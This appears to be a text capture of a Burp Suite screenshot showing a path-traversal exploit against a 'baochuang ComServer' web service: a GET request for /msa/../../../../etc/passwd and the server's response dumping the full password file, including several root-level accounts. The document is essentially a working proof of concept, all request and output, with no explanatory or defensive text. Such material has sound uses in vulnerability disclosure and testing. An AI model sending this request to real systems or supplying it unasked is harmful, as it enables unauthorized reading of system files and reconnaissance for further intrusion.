 Request
Pretty Raw Hex \n
1 GET /msa/../../../../etc/passwd HTTP/1.1
2 Host:
3 Cookie: msasessionid=-1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: baochuang ComServer/1.0.0
3 Content-Type: text/plain
4
5 root:x:0:0:root:/root:/bin/bash
6 bin:x:1:1:bin:/bin:/sbin/nologin
7 daemon:x:2:2:daemon:/sbin:/sbin/nologin
8 sync:x:5:0:sync:/sbin:/bin/sync
9 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
10 halt:x:7:0:halt:/sbin:/sbin/halt
11 operator:x:11:0:operator:/root:/sbin/nologin
12 nobody:x:99:99:Nobody:/:/sbin/nologin
13 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
14 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
15 msa:x:500:500::/home/msa:/bin/bash
16 postgres:x:501:501::/home/postgres:/bin/bash
17 pcap:x:502:502::/home/pcap:/bin/bash
18 mail:x:503:503::/home/mail:/bin/bash
19 email:x:9000:9000::/home/email:/bin/sh
20 alias:x:9001:9001::/var/qmail/alias:/bin/bash
21 qmaild:x:9002:9001::/var/qmail:/bin/bash
22 qmaill:x:9003:9001::/var/qmail:/bin/bash
23 qmailp:x:9004:9001::/var/qmail:/bin/bash
24 qmailq:x:9005:9002::/var/qmail:/bin/bash
25 qmailr:x:9006:9002::/var/qmail:/bin/bash
26 qmails:x:9007:9002::/var/qmail:/bin/bash
27 mailds:x:9018:9018::/home/mailds:/bin/bash
28 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
29 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
30 sical:x:0:0::/root:/bin/bash
31 uniq:x:0:0::/root:/bin/bash
32